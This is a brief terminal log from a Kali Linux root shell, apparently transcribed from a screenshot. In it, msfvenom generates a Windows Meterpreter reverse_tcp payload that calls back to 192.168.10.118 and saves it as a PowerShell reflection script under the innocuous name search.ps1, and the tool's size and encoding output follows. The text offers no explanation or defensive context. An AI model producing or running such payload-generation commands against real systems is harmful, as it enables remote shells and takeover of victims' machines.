 root@kali:~/1# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.118
-f  psh-reflection>/opt/search.ps1
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
02:58
Payload size: 333 bytes
Final size of psh-reflection file: 2532 bytes